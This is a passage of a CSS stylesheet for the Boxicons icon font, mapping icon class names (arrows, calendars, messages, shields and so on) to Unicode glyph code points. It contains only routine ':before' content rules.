  content: "\e987";
}

.bx-arrow-back:before {
  content: "\e988";
}

.bx-arrow-from-bottom:before {
  content: "\e989";
}

.bx-arrow-from-left:before {
  content: "\e98a";
}

.bx-arrow-from-right:before {
  content: "\e98b";
}

.bx-arrow-from-top:before {
  content: "\e98c";
}

.bx-arrow-to-bottom:before {
  content: "\e98d";
}

.bx-arrow-to-left:before {
  content: "\e98e";
}

.bx-arrow-to-right:before {
  content: "\e98f";
}

.bx-arrow-to-top:before {
  content: "\e990";
}

.bx-at:before {
  content: "\e991";
}

.bx-atom:before {
  content: "\e992";
}

.bx-award:before {
  content: "\e993";
}

.bx-badge:before {
  content: "\e994";
}

.bx-badge-check:before {
  content: "\e995";
}

.bx-ball:before {
  content: "\e996";
}

.bx-band-aid:before {
  content: "\e997";
}

.bx-bar-chart:before {
  content: "\e998";
}

.bx-bar-chart-alt:before {
  content: "\e999";
}

.bx-bar-chart-alt-2:before {
  content: "\e99a";
}

.bx-bar-chart-square:before {
  content: "\e99b";
}

.bx-barcode:before {
  content: "\e99c";
}

.bx-barcode-reader:before {
  content: "\e99d";
}

.bx-baseball:before {
  content: "\e99e";
}

.bx-basket:before {
  content: "\e99f";
}

.bx-basketball:before {
  content: "\e9a0";
}

.bx-bath:before {
  content: "\e9a1";
}

.bx-battery:before {
  content: "\e9a2";
}

.bx-bed:before {
  content: "\e9a3";
}

.bx-been-here:before {
  content: "\e9a4";
}

.bx-beer:before {
  content: "\e9a5";
}

.bx-bell:before {
  content: "\e9a6";
}

.bx-bell-minus:before {
  content: "\e9a7";
}

.bx-bell-off:before {
  content: "\e9a8";
}

.bx-bell-plus:before {
  content: "\e9a9";
}

.bx-bible:before {
  content: "\e9aa";
}

.bx-bitcoin:before {
  content: "\e9ab";
}

.bx-blanket:before {
  content: "\e9ac";
}

.bx-block:before {
  content: "\e9ad";
}

.bx-bluetooth:before {
  content: "\e9ae";
}

.bx-body:before {
  content: "\e9af";
}

.bx-bold:before {
  content: "\e9b0";
}

.bx-bolt-circle:before {
  content: "\e9b1";
}

.bx-bomb:before {
  content: "\e9b2";
}

.bx-bone:before {
  content: "\e9b3";
}

.bx-bong:before {
  content: "\e9b4";
}

.bx-book:before {
  content: "\e9b5";
}

.bx-book-add:before {
  content: "\e9b6";
}

.bx-book-alt:before {
  content: "\e9b7";
}

.bx-book-bookmark:before {
  content: "\e9b8";
}

.bx-book-content:before {
  content: "\e9b9";
}

.bx-book-heart:before {
  content: "\e9ba";
}

.bx-bookmark:before {
  content: "\e9bb";
}

.bx-bookmark-minus:before {
  content: "\e9bc";
}

.bx-bookmark-plus:before {
  content: "\e9bd";
}

.bx-bookmarks:before {
  content: "\e9be";
}

.bx-book-open:before {
  content: "\e9bf";
}

.bx-book-reader:before {
  content: "\e9c0";
}

.bx-border-all:before {
  content: "\e9c1";
}

.bx-border-bottom:before {
  content: "\e9c2";
}

.bx-border-inner:before {
  content: "\e9c3";
}

.bx-border-left:before {
  content: "\e9c4";
}

.bx-border-none:before {
  content: "\e9c5";
}

.bx-border-outer:before {
  content: "\e9c6";
}

.bx-border-radius:before {
  content: "\e9c7";
}

.bx-border-right:before {
  content: "\e9c8";
}

.bx-border-top:before {
  content: "\e9c9";
}

.bx-bot:before {
  content: "\e9ca";
}

.bx-bowling-ball:before {
  content: "\e9cb";
}

.bx-box:before {
  content: "\e9cc";
}

.bx-bracket:before {
  content: "\e9cd";
}

.bx-braille:before {
  content: "\e9ce";
}

.bx-brain:before {
  content: "\e9cf";
}

.bx-briefcase:before {
  content: "\e9d0";
}

.bx-briefcase-alt:before {
  content: "\e9d1";
}

.bx-briefcase-alt-2:before {
  content: "\e9d2";
}

.bx-brightness:before {
  content: "\e9d3";
}

.bx-brightness-half:before {
  content: "\e9d4";
}

.bx-broadcast:before {
  content: "\e9d5";
}

.bx-brush:before {
  content: "\e9d6";
}

.bx-brush-alt:before {
  content: "\e9d7";
}

.bx-bug:before {
  content: "\e9d8";
}

.bx-bug-alt:before {
  content: "\e9d9";
}

.bx-building:before {
  content: "\e9da";
}

.bx-building-house:before {
  content: "\e9db";
}

.bx-buildings:before {
  content: "\e9dc";
}

.bx-bulb:before {
  content: "\e9dd";
}

.bx-bullseye:before {
  content: "\e9de";
}

.bx-buoy:before {
  content: "\e9df";
}

.bx-bus:before {
  content: "\e9e0";
}

.bx-bus-school:before {
  content: "\e9e1";
}

.bx-cabinet:before {
  content: "\e9e2";
}

.bx-cake:before {
  content: "\e9e3";
}

.bx-calculator:before {
  content: "\e9e4";
}

.bx-calendar:before {
  content: "\e9e5";
}

.bx-calendar-alt:before {
  content: "\e9e6";
}

.bx-calendar-check:before {
  content: "\e9e7";
}

.bx-calendar-edit:before {
  content: "\e9e8";
}

.bx-calendar-event:before {
  content: "\e9e9";
}

.bx-calendar-exclamation:before {
  content: "\e9ea";
}

.bx-calendar-heart:before {
  content: "\e9eb";
}

.bx-calendar-minus:before {
  content: "\e9ec";
}

.bx-calendar-plus:before {
  content: "\e9ed";
}

.bx-calendar-star:before {
  content: "\e9ee";
}

.bx-calendar-week:before {
  content: "\e9ef";
}

.bx-calendar-x:before {
  content: "\e9f0";
}

.bx-camera:before {
  content: "\e9f1";
}

.bx-camera-home:before {
  content: "\e9f2";
}

.bx-camera-movie:before {
  content: "\e9f3";
}

.bx-camera-off:before {
  content: "\e9f4";
}

.bx-capsule:before {
  content: "\e9f5";
}

.bx-captions:before {
  content: "\e9f6";
}

.bx-car:before {
  content: "\e9f7";
}

.bx-card:before {
  content: "\e9f8";
}

.bx-caret-down:before {
  content: "\e9f9";
}

.bx-caret-down-circle:before {
  content: "\e9fa";
}

.bx-caret-down-square:before {
  content: "\e9fb";
}

.bx-caret-left:before {
  content: "\e9fc";
}

.bx-caret-left-circle:before {
  content: "\e9fd";
}

.bx-caret-left-square:before {
  content: "\e9fe";
}

.bx-caret-right:before {
  content: "\e9ff";
}

.bx-caret-right-circle:before {
  content: "\ea00";
}

.bx-caret-right-square:before {
  content: "\ea01";
}

.bx-caret-up:before {
  content: "\ea02";
}

.bx-caret-up-circle:before {
  content: "\ea03";
}

.bx-caret-up-square:before {
  content: "\ea04";
}

.bx-carousel:before {
  content: "\ea05";
}

.bx-cart:before {
  content: "\ea06";
}

.bx-cart-alt:before {
  content: "\ea07";
}

.bx-cast:before {
  content: "\ea08";
}

.bx-cctv:before {
  content: "\ea09";
}

.bx-certification:before {
  content: "\ea0a";
}

.bx-chair:before {
  content: "\ea0b";
}

.bx-chalkboard:before {
  content: "\ea0c";
}

.bx-chart:before {
  content: "\ea0d";
}

.bx-chat:before {
  content: "\ea0e";
}

.bx-check:before {
  content: "\ea0f";
}

.bx-checkbox:before {
  content: "\ea10";
}

.bx-checkbox-checked:before {
  content: "\ea11";
}

.bx-checkbox-square:before {
  content: "\ea12";
}

.bx-check-circle:before {
  content: "\ea13";
}

.bx-check-double:before {
  content: "\ea14";
}

.bx-check-shield:before {
  content: "\ea15";
}

.bx-check-square:before {
  content: "\ea16";
}

.bx-chevron-down:before {
  content: "\ea17";
}

.bx-chevron-down-circle:before {
  content: "\ea18";
}

.bx-chevron-down-square:before {
  content: "\ea19";
}

.bx-chevron-left:before {
  content: "\ea1a";
}

.bx-chevron-left-circle:before {
  content: "\ea1b";
}

.bx-chevron-left-square:before {
  content: "\ea1c";
}

.bx-chevron-right:before {
  content: "\ea1d";
}

.bx-chevron-right-circle:before {
  content: "\ea1e";
}

.bx-chevron-right-square:before {
  content: "\ea1f";
}

.bx-chevrons-down:before {
  content: "\ea20";
}

.bx-chevrons-left:before {
  content: "\ea21";
}

.bx-chevrons-right:before {
  content: "\ea22";
}

.bx-chevrons-up:before {
  content: "\ea23";
}

.bx-chevron-up:before {
  content: "\ea24";
}

.bx-chevron-up-circle:before {
  content: "\ea25";
}

.bx-chevron-up-square:before {
  content: "\ea26";
}

.bx-chip:before {
  content: "\ea27";
}

.bx-church:before {
  content: "\ea28";
}

.bx-circle:before {
  content: "\ea29";
}

.bx-clinic:before {
  content: "\ea2a";
}

.bx-clipboard:before {
  content: "\ea2b";
}

.bx-closet:before {
  content: "\ea2c";
}

.bx-cloud:before {
  content: "\ea2d";
}

.bx-cloud-download:before {
  content: "\ea2e";
}

.bx-cloud-drizzle:before {
  content: "\ea2f";
}

.bx-cloud-lightning:before {
  content: "\ea30";
}

.bx-cloud-light-rain:before {
  content: "\ea31";
}

.bx-cloud-rain:before {
  content: "\ea32";
}

.bx-cloud-snow:before {
  content: "\ea33";
}

.bx-cloud-upload:before {
  content: "\ea34";
}

.bx-code:before {
  content: "\ea35";
}

.bx-code-alt:before {
  content: "\ea36";
}

.bx-code-block:before {
  content: "\ea37";
}

.bx-code-curly:before {
  content: "\ea38";
}

.bx-coffee:before {
  content: "\ea39";
}

.bx-coffee-togo:before {
  content: "\ea3a";
}

.bx-cog:before {
  content: "\ea3b";
}

.bx-coin:before {
  content: "\ea3c";
}

.bx-coin-stack:before {
  content: "\ea3d";
}

.bx-collapse:before {
  content: "\ea3e";
}

.bx-collection:before {
  content: "\ea3f";
}

.bx-color-fill:before {
  content: "\ea40";
}

.bx-columns:before {
  content: "\ea41";
}

.bx-command:before {
  content: "\ea42";
}

.bx-comment:before {
  content: "\ea43";
}

.bx-comment-add:before {
  content: "\ea44";
}

.bx-comment-check:before {
  content: "\ea45";
}

.bx-comment-detail:before {
  content: "\ea46";
}

.bx-comment-dots:before {
  content: "\ea47";
}

.bx-comment-edit:before {
  content: "\ea48";
}

.bx-comment-error:before {
  content: "\ea49";
}

.bx-comment-minus:before {
  content: "\ea4a";
}

.bx-comment-x:before {
  content: "\ea4b";
}

.bx-compass:before {
  content: "\ea4c";
}

.bx-confused:before {
  content: "\ea4d";
}

.bx-conversation:before {
  content: "\ea4e";
}

.bx-cookie:before {
  content: "\ea4f";
}

.bx-cool:before {
  content: "\ea50";
}

.bx-copy:before {
  content: "\ea51";
}

.bx-copy-alt:before {
  content: "\ea52";
}

.bx-copyright:before {
  content: "\ea53";
}

.bx-credit-card:before {
  content: "\ea54";
}

.bx-credit-card-alt:before {
  content: "\ea55";
}

.bx-credit-card-front:before {
  content: "\ea56";
}

.bx-crop:before {
  content: "\ea57";
}

.bx-crosshair:before {
  content: "\ea58";
}

.bx-crown:before {
  content: "\ea59";
}

.bx-cube:before {
  content: "\ea5a";
}

.bx-cube-alt:before {
  content: "\ea5b";
}

.bx-cuboid:before {
  content: "\ea5c";
}

.bx-current-location:before {
  content: "\ea5d";
}

.bx-customize:before {
  content: "\ea5e";
}

.bx-cut:before {
  content: "\ea5f";
}

.bx-cycling:before {
  content: "\ea60";
}

.bx-cylinder:before {
  content: "\ea61";
}

.bx-data:before {
  content: "\ea62";
}

.bx-desktop:before {
  content: "\ea63";
}

.bx-detail:before {
  content: "\ea64";
}

.bx-devices:before {
  content: "\ea65";
}

.bx-dialpad:before {
  content: "\ea66";
}

.bx-dialpad-alt:before {
  content: "\ea67";
}

.bx-diamond:before {
  content: "\ea68";
}

.bx-dice-1:before {
  content: "\ea69";
}

.bx-dice-2:before {
  content: "\ea6a";
}

.bx-dice-3:before {
  content: "\ea6b";
}

.bx-dice-4:before {
  content: "\ea6c";
}

.bx-dice-5:before {
  content: "\ea6d";
}

.bx-dice-6:before {
  content: "\ea6e";
}

.bx-directions:before {
  content: "\ea6f";
}

.bx-disc:before {
  content: "\ea70";
}

.bx-dish:before {
  content: "\ea71";
}

.bx-dislike:before {
  content: "\ea72";
}

.bx-dizzy:before {
  content: "\ea73";
}

.bx-dna:before {
  content: "\ea74";
}

.bx-dock-bottom:before {
  content: "\ea75";
}

.bx-dock-left:before {
  content: "\ea76";
}

.bx-dock-right:before {
  content: "\ea77";
}

.bx-dock-top:before {
  content: "\ea78";
}

.bx-dollar:before {
  content: "\ea79";
}

.bx-dollar-circle:before {
  content: "\ea7a";
}

.bx-donate-blood:before {
  content: "\ea7b";
}

.bx-donate-heart:before {
  content: "\ea7c";
}

.bx-door-open:before {
  content: "\ea7d";
}

.bx-dots-horizontal:before {
  content: "\ea7e";
}

.bx-dots-horizontal-rounded:before {
  content: "\ea7f";
}

.bx-dots-vertical:before {
  content: "\ea80";
}

.bx-dots-vertical-rounded:before {
  content: "\ea81";
}

.bx-doughnut-chart:before {
  content: "\ea82";
}

.bx-down-arrow:before {
  content: "\ea83";
}

.bx-down-arrow-alt:before {
  content: "\ea84";
}

.bx-down-arrow-circle:before {
  content: "\ea85";
}

.bx-download:before {
  content: "\ea86";
}

.bx-downvote:before {
  content: "\ea87";
}

.bx-drink:before {
  content: "\ea88";
}

.bx-droplet:before {
  content: "\ea89";
}

.bx-dumbbell:before {
  content: "\ea8a";
}

.bx-duplicate:before {
  content: "\ea8b";
}

.bx-edit:before {
  content: "\ea8c";
}

.bx-edit-alt:before {
  content: "\ea8d";
}

.bx-envelope:before {
  content: "\ea8e";
}

.bx-envelope-open:before {
  content: "\ea8f";
}

.bx-equalizer:before {
  content: "\ea90";
}

.bx-eraser:before {
  content: "\ea91";
}

.bx-error:before {
  content: "\ea92";
}

.bx-error-alt:before {
  content: "\ea93";
}

.bx-error-circle:before {
  content: "\ea94";
}

.bx-euro:before {
  content: "\ea95";
}

.bx-exclude:before {
  content: "\ea96";
}

.bx-exit:before {
  content: "\ea97";
}

.bx-exit-fullscreen:before {
  content: "\ea98";
}

.bx-expand:before {
  content: "\ea99";
}

.bx-export:before {
  content: "\ea9a";
}

.bx-extension:before {
  content: "\ea9b";
}

.bx-face:before {
  content: "\ea9c";
}

.bx-fast-forward:before {
  content: "\ea9d";
}

.bx-fast-forward-circle:before {
  content: "\ea9e";
}

.bx-female:before {
  content: "\ea9f";
}

.bx-female-sign:before {
  content: "\eaa0";
}

.bx-file:before {
  content: "\eaa1";
}

.bx-file-blank:before {
  content: "\eaa2";
}

.bx-file-find:before {
  content: "\eaa3";
}

.bx-film:before {
  content: "\eaa4";
}

.bx-filter:before {
  content: "\eaa5";
}

.bx-filter-alt:before {
  content: "\eaa6";
}

.bx-fingerprint:before {
  content: "\eaa7";
}

.bx-first-aid:before {
  content: "\eaa8";
}

.bx-first-page:before {
  content: "\eaa9";
}

.bx-flag:before {
  content: "\eaaa";
}

.bx-folder:before {
  content: "\eaab";
}

.bx-folder-minus:before {
  content: "\eaac";
}

.bx-folder-open:before {
  content: "\eaad";
}

.bx-folder-plus:before {
  content: "\eaae";
}

.bx-font:before {
  content: "\eaaf";
}

.bx-font-color:before {
  content: "\eab0";
}

.bx-font-family:before {
  content: "\eab1";
}

.bx-font-size:before {
  content: "\eab2";
}

.bx-food-menu:before {
  content: "\eab3";
}

.bx-food-tag:before {
  content: "\eab4";
}

.bx-football:before {
  content: "\eab5";
}

.bx-fridge:before {
  content: "\eab6";
}

.bx-fullscreen:before {
  content: "\eab7";
}

.bx-game:before {
  content: "\eab8";
}

.bx-gas-pump:before {
  content: "\eab9";
}

.bx-ghost:before {
  content: "\eaba";
}

.bx-gift:before {
  content: "\eabb";
}

.bx-git-branch:before {
  content: "\eabc";
}

.bx-git-commit:before {
  content: "\eabd";
}

.bx-git-compare:before {
  content: "\eabe";
}

.bx-git-merge:before {
  content: "\eabf";
}

.bx-git-pull-request:before {
  content: "\eac0";
}

.bx-git-repo-forked:before {
  content: "\eac1";
}

.bx-glasses:before {
  content: "\eac2";
}

.bx-glasses-alt:before {
  content: "\eac3";
}

.bx-globe:before {
  content: "\eac4";
}

.bx-globe-alt:before {
  content: "\eac5";
}

.bx-grid:before {
  content: "\eac6";
}

.bx-grid-alt:before {
  content: "\eac7";
}

.bx-grid-horizontal:before {
  content: "\eac8";
}

.bx-grid-small:before {
  content: "\eac9";
}

.bx-grid-vertical:before {
  content: "\eaca";
}

.bx-group:before {
  content: "\eacb";
}

.bx-handicap:before {
  content: "\eacc";
}

.bx-happy:before {
  content: "\eacd";
}

.bx-happy-alt:before {
  content: "\eace";
}

.bx-happy-beaming:before {
  content: "\eacf";
}

.bx-happy-heart-eyes:before {
  content: "\ead0";
}

.bx-hash:before {
  content: "\ead1";
}

.bx-hdd:before {
  content: "\ead2";
}

.bx-heading:before {
  content: "\ead3";
}

.bx-headphone:before {
  content: "\ead4";
}

.bx-health:before {
  content: "\ead5";
}

.bx-heart:before {
  content: "\ead6";
}

.bx-heart-circle:before {
  content: "\ead7";
}

.bx-heart-square:before {
  content: "\ead8";
}

.bx-help-circle:before {
  content: "\ead9";
}

.bx-hide:before {
  content: "\eada";
}

.bx-highlight:before {
  content: "\eadb";
}

.bx-history:before {
  content: "\eadc";
}

.bx-hive:before {
  content: "\eadd";
}

.bx-home:before {
  content: "\eade";
}

.bx-home-alt:before {
  content: "\eadf";
}

.bx-home-circle:before {
  content: "\eae0";
}

.bx-home-heart:before {
  content: "\eae1";
}

.bx-home-smile:before {
  content: "\eae2";
}

.bx-horizontal-center:before {
  content: "\eae3";
}

.bx-hotel:before {
  content: "\eae4";
}

.bx-hourglass:before {
  content: "\eae5";
}

.bx-id-card:before {
  content: "\eae6";
}

.bx-image:before {
  content: "\eae7";
}

.bx-image-add:before {
  content: "\eae8";
}

.bx-image-alt:before {
  content: "\eae9";
}

.bx-images:before {
  content: "\eaea";
}

.bx-import:before {
  content: "\eaeb";
}

.bx-infinite:before {
  content: "\eaec";
}

.bx-info-circle:before {
  content: "\eaed";
}

.bx-info-square:before {
  content: "\eaee";
}

.bx-intersect:before {
  content: "\eaef";
}

.bx-italic:before {
  content: "\eaf0";
}

.bx-joystick:before {
  content: "\eaf1";
}

.bx-joystick-alt:before {
  content: "\eaf2";
}

.bx-joystick-button:before {
  content: "\eaf3";
}

.bx-key:before {
  content: "\eaf4";
}

.bx-label:before {
  content: "\eaf5";
}

.bx-landscape:before {
  content: "\eaf6";
}

.bx-laptop:before {
  content: "\eaf7";
}

.bx-last-page:before {
  content: "\eaf8";
}

.bx-laugh:before {
  content: "\eaf9";
}

.bx-layer:before {
  content: "\eafa";
}

.bx-layer-minus:before {
  content: "\eafb";
}

.bx-layer-plus:before {
  content: "\eafc";
}

.bx-layout:before {
  content: "\eafd";
}

.bx-left-arrow:before {
  content: "\eafe";
}

.bx-left-arrow-alt:before {
  content: "\eaff";
}

.bx-left-arrow-circle:before {
  content: "\eb00";
}

.bx-left-down-arrow-circle:before {
  content: "\eb01";
}

.bx-left-indent:before {
  content: "\eb02";
}

.bx-left-top-arrow-circle:before {
  content: "\eb03";
}

.bx-like:before {
  content: "\eb04";
}

.bx-line-chart:before {
  content: "\eb05";
}

.bx-line-chart-down:before {
  content: "\eb06";
}

.bx-link:before {
  content: "\eb07";
}

.bx-link-alt:before {
  content: "\eb08";
}

.bx-link-external:before {
  content: "\eb09";
}

.bx-lira:before {
  content: "\eb0a";
}

.bx-list-check:before {
  content: "\eb0b";
}

.bx-list-minus:before {
  content: "\eb0c";
}

.bx-list-ol:before {
  content: "\eb0d";
}

.bx-list-plus:before {
  content: "\eb0e";
}

.bx-list-ul:before {
  content: "\eb0f";
}

.bx-loader:before {
  content: "\eb10";
}

.bx-loader-alt:before {
  content: "\eb11";
}

.bx-loader-circle:before {
  content: "\eb12";
}

.bx-location-plus:before {
  content: "\eb13";
}

.bx-lock:before {
  content: "\eb14";
}

.bx-lock-alt:before {
  content: "\eb15";
}

.bx-lock-open:before {
  content: "\eb16";
}

.bx-lock-open-alt:before {
  content: "\eb17";
}

.bx-log-in:before {
  content: "\eb18";
}

.bx-log-in-circle:before {
  content: "\eb19";
}

.bx-log-out:before {
  content: "\eb1a";
}

.bx-log-out-circle:before {
  content: "\eb1b";
}

.bx-low-vision:before {
  content: "\eb1c";
}

.bx-magnet:before {
  content: "\eb1d";
}

.bx-mail-send:before {
  content: "\eb1e";
}

.bx-male:before {
  content: "\eb1f";
}

.bx-male-sign:before {
  content: "\eb20";
}

.bx-map:before {
  content: "\eb21";
}

.bx-map-alt:before {
  content: "\eb22";
}

.bx-map-pin:before {
  content: "\eb23";
}

.bx-mask:before {
  content: "\eb24";
}

.bx-medal:before {
  content: "\eb25";
}

.bx-meh:before {
  content: "\eb26";
}

.bx-meh-alt:before {
  content: "\eb27";
}

.bx-meh-blank:before {
  content: "\eb28";
}

.bx-memory-card:before {
  content: "\eb29";
}

.bx-menu:before {
  content: "\eb2a";
}

.bx-menu-alt-left:before {
  content: "\eb2b";
}

.bx-menu-alt-right:before {
  content: "\eb2c";
}

.bx-merge:before {
  content: "\eb2d";
}

.bx-message:before {
  content: "\eb2e";
}

.bx-message-add:before {
  content: "\eb2f";
}

.bx-message-alt:before {
  content: "\eb30";
}

.bx-message-alt-add:before {
  content: "\eb31";
}

.bx-message-alt-check:before {
  content: "\eb32";
}

.bx-message-alt-detail:before {
  content: "\eb33";
}

.bx-message-alt-dots:before {
  content: "\eb34";
}

.bx-message-alt-edit:before {
  content: "\eb35";
}

.bx-message-alt-error:before {
  content: "\eb36";
}

.bx-message-alt-minus:before {
  content: "\eb37";
}

.bx-message-alt-x:before {
  content: "\eb38";
}

.bx-message-check:before {
  content: "\eb39";
}

.bx-message-detail:before {
  content: "\eb3a";
}

.bx-message-dots:before {
  content: "\eb3b";
}

.bx-message-edit:before {
  content: "\eb3c";
}

.bx-message-error:before {
  content: "\eb3d";
}

.bx-message-minus:before {
  content: "\eb3e";
}

.bx-message-rounded:before {
  content: "\eb3f";
}

.bx-message-rounded-add:before {
  content: "\eb40";
}

.bx-message-rounded-check:before {
  content: "\eb41";
}

.bx-message-rounded-detail:before {
  content: "\eb42";
}

.bx-message-rounded-dots:before {
  content: "\eb43";
}

.bx-message-rounded-edit:before {
  content: "\eb44";
}

.bx-message-rounded-error:before {
  content: "\eb45";
}

.bx-message-rounded-minus:before {
  content: "\eb46";
}

.bx-message-rounded-x:before {
  content: "\eb47";
}

.bx-message-square:before {
  content: "\eb48";
}

.bx-message-square-add:before {
  content: "\eb49";
}

.bx-message-square-check:before {
  content: "\eb4a";
}

.bx-message-square-detail:before {
  content: "\eb4b";
}

.bx-message-square-dots:before {
  content: "\eb4c";
}

.bx-message-square-edit:before {
  content: "\eb4d";
}

.bx-message-square-error:before {
  content: "\eb4e";
}

.bx-message-square-minus:before {
  content: "\eb4f";
}

.bx-message-square-x:before {
  content: "\eb50";
}

.bx-message-x:before {
  content: "\eb51";
}

.bx-meteor:before {
  content: "\eb52";
}

.bx-microchip:before {
  content: "\eb53";
}

.bx-microphone:before {
  content: "\eb54";
}

.bx-microphone-off:before {
  content: "\eb55";
}

.bx-minus:before {
  content: "\eb56";
}

.bx-minus-back:before {
  content: "\eb57";
}

.bx-minus-circle:before {
  content: "\eb58";
}

.bx-minus-front:before {
  content: "\eb59";
}

.bx-mobile:before {
  content: "\eb5a";
}

.bx-mobile-alt:before {
  content: "\eb5b";
}

.bx-mobile-landscape:before {
  content: "\eb5c";
}

.bx-mobile-vibration:before {
  content: "\eb5d";
}

.bx-money:before {
  content: "\eb5e";
}

.bx-moon:before {
  content: "\eb5f";
}

.bx-mouse:before {
  content: "\eb60";
}

.bx-mouse-alt:before {
  content: "\eb61";
}

.bx-move:before {
  content: "\eb62";
}

.bx-move-horizontal:before {
  content: "\eb63";
}

.bx-move-vertical:before {
  content: "\eb64";
}

.bx-movie:before {
  content: "\eb65";
}

.bx-music:before {
  content: "\eb66";
}

.bx-navigation:before {
  content: "\eb67";
}

.bx-network-chart:before {
  content: "\eb68";
}

.bx-news:before {
  content: "\eb69";
}

.bx-no-entry:before {
  content: "\eb6a";
}

.bx-note:before {
  content: "\eb6b";
}

.bx-notepad:before {
  content: "\eb6c";
}

.bx-notification:before {
  content: "\eb6d";
}

.bx-notification-off:before {
  content: "\eb6e";
}

.bx-outline:before {
  content: "\eb6f";
}

.bx-package:before {
  content: "\eb70";
}

.bx-paint:before {
  content: "\eb71";
}

.bx-paint-roll:before {
  content: "\eb72";
}

.bx-palette:before {
  content: "\eb73";
}

.bx-paperclip:before {
  content: "\eb74";
}

.bx-paper-plane:before {
  content: "\eb75";
}

.bx-paragraph:before {
  content: "\eb76";
}

.bx-paste:before {
  content: "\eb77";
}

.bx-pause:before {
  content: "\eb78";
}

.bx-pause-circle:before {
  content: "\eb79";
}

.bx-pen:before {
  content: "\eb7a";
}

.bx-pencil:before {
  content: "\eb7b";
}

.bx-phone:before {
  content: "\eb7c";
}

.bx-phone-call:before {
  content: "\eb7d";
}

.bx-phone-incoming:before {
  content: "\eb7e";
}

.bx-phone-outgoing:before {
  content: "\eb7f";
}

.bx-photo-album:before {
  content: "\eb80";
}

.bx-pie-chart:before {
  content: "\eb81";
}

.bx-pie-chart-alt:before {
  content: "\eb82";
}

.bx-pie-chart-alt-2:before {
  content: "\eb83";
}

.bx-pin:before {
  content: "\eb84";
}

.bx-planet:before {
  content: "\eb85";
}

.bx-play:before {
  content: "\eb86";
}

.bx-play-circle:before {
  content: "\eb87";
}

.bx-plug:before {
  content: "\eb88";
}

.bx-plus:before {
  content: "\eb89";
}

.bx-plus-circle:before {
  content: "\eb8a";
}

.bx-plus-medical:before {
  content: "\eb8b";
}

.bx-pointer:before {
  content: "\eb8c";
}

.bx-poll:before {
  content: "\eb8d";
}

.bx-polygon:before {
  content: "\eb8e";
}

.bx-pound:before {
  content: "\eb8f";
}

.bx-power-off:before {
  content: "\eb90";
}

.bx-printer:before {
  content: "\eb91";
}

.bx-pulse:before {
  content: "\eb92";
}

.bx-purchase-tag:before {
  content: "\eb93";
}

.bx-purchase-tag-alt:before {
  content: "\eb94";
}

.bx-pyramid:before {
  content: "\eb95";
}

.bx-question-mark:before {
  content: "\eb96";
}

.bx-radar:before {
  content: "\eb97";
}

.bx-radio:before {
  content: "\eb98";
}

.bx-radio-circle:before {
  content: "\eb99";
}

.bx-radio-circle-marked:before {
  content: "\eb9a";
}

.bx-receipt:before {
  content: "\eb9b";
}

.bx-rectangle:before {
  content: "\eb9c";
}

.bx-recycle:before {
  content: "\eb9d";
}

.bx-redo:before {
  content: "\eb9e";
}

.bx-refresh:before {
  content: "\eb9f";
}

.bx-rename:before {
  content: "\eba0";
}

.bx-repeat:before {
  content: "\eba1";
}

.bx-reply:before {
  content: "\eba2";
}

.bx-reply-all:before {
  content: "\eba3";
}

.bx-repost:before {
  content: "\eba4";
}

.bx-reset:before {
  content: "\eba5";
}

.bx-restaurant:before {
  content: "\eba6";
}

.bx-revision:before {
  content: "\eba7";
}

.bx-rewind:before {
  content: "\eba8";
}

.bx-rewind-circle:before {
  content: "\eba9";
}

.bx-right-arrow:before {
  content: "\ebaa";
}

.bx-right-arrow-alt:before {
  content: "\ebab";
}

.bx-right-arrow-circle:before {
  content: "\ebac";
}

.bx-right-down-arrow-circle:before {
  content: "\ebad";
}

.bx-right-indent:before {
  content: "\ebae";
}

.bx-right-top-arrow-circle:before {
  content: "\ebaf";
}

.bx-rocket:before {
  content: "\ebb0";
}

.bx-rotate-left:before {
  content: "\ebb1";
}

.bx-rotate-right:before {
  content: "\ebb2";
}

.bx-rss:before {
  content: "\ebb3";
}

.bx-ruble:before {
  content: "\ebb4";
}

.bx-ruler:before {
  content: "\ebb5";
}

.bx-run:before {
  content: "\ebb6";
}

.bx-rupee:before {
  content: "\ebb7";
}

.bx-sad:before {
  content: "\ebb8";
}

.bx-save:before {
  content: "\ebb9";
}

.bx-scan:before {
  content: "\ebba";
}

.bx-screenshot:before {
  content: "\ebbb";
}

.bx-search:before {
  content: "\ebbc";
}

.bx-search-alt:before {
  content: "\ebbd";
}

.bx-search-alt-2:before {
  content: "\ebbe";
}

.bx-selection:before {
  content: "\ebbf";
}

.bx-select-multiple:before {
  content: "\ebc0";
}

.bx-send:before {
  content: "\ebc1";
}

.bx-server:before {
  content: "\ebc2";
}

.bx-shape-circle:before {
  content: "\ebc3";
}

.bx-shape-polygon:before {
  content: "\ebc4";
}

.bx-shape-square:before {
  content: "\ebc5";
}

.bx-shape-triangle:before {
  content: "\ebc6";
}

.bx-share:before {
  content: "\ebc7";
}

.bx-share-alt:before {
  content: "\ebc8";
}

.bx-shekel:before {
  content: "\ebc9";
}

.bx-shield:before {
  content: "\ebca";
}

.bx-shield-alt:before {
  content: "\ebcb";
}

.bx-shield-alt-2:before {
  content: "\ebcc";
}

.bx-shield-quarter:before {
  content: "\ebcd";
}

.bx-shield-x:before {
  content: "\ebce";
}

.bx-shocked:before {
  content: "\ebcf";
}

.bx-shopping-bag:before {
  content: "\ebd0";
}

.bx-show:before {
  content: "\ebd1";
}

.bx-show-alt:before {
  content: "\ebd2";
}

.bx-shuffle:before {
  content: "\ebd3";
}

.bx-sidebar:before {
  content: "\ebd4";
}

.bx-sitemap:before {
  content: "\ebd5";
}

.bx-skip-next:before {
  content: "\ebd6";
}

.bx-skip-next-circle:before {
  content: "\ebd7";
}

.bx-skip-previous:before {
  content: "\ebd8";
}

.bx-skip-previous-circle:before {
  content: "\ebd9";
}

.bx-sleepy:before {
  content: "\ebda";
}

.bx-slider:before {
  content: "\ebdb";
}

.bx-slider-alt:before {
  content: "\ebdc";
}

.bx-slideshow:before {
  content: "\ebdd";
}

.bx-smile:before {
  content: "\ebde";
}

.bx-sort:before {
  content: "\ebdf";
}

.bx-sort-a-z:before {
  content: "\ebe0";
}

.bx-sort-down:before {
  content: "\ebe1";
}

.bx-sort-up:before {
  content: "\ebe2";
}

.bx-sort-z-a:before {
  content: "\ebe3";
}

.bx-spa:before {
  content: "\ebe4";
}

.bx-space-bar:before {
  content: "\ebe5";
}

.bx-spray-can:before {
  content: "\ebe6";
}

.bx-spreadsheet:before {
  content: "\ebe7";
}

.bx-square:before {
  content: "\ebe8";
}

.bx-square-rounded:before {
  content: "\ebe9";
}

.bx-star:before {
  content: "\ebea";
}

.bx-station:before {
  content: "\ebeb";
}

.bx-stats:before {
  content: "\ebec";
}

.bx-sticker:before {
